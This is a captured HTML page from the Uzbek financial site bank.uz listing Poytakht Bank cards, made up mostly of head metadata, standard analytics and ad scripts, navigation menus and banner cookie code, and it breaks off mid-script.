

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/cards/tags/poytaxtbank
body_size: 26583
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Все Карты от Пойтахт банк  на сайте Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про Карты от Пойтахт банк - сравнение условий выпуска, оформление заявки онлайн." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769006320','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'17b8542c6b5d2f93009826b297c3cb08'});</script>


<meta property="og:title" content="Все Карты от Пойтахт банк  на сайте Bank.uz">
<meta property="og:description" content="Детальная информация про Карты от Пойтахт банк - сравнение условий выпуска, оформление заявки онлайн.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/cards/tags/poytaxtbank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/cards/tags/poytaxtbank" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/cards/tags/poytaxtbank" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-poytaxtbank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/cards/tags/poytaxtbank" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/cards/tags/poytaxtbank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
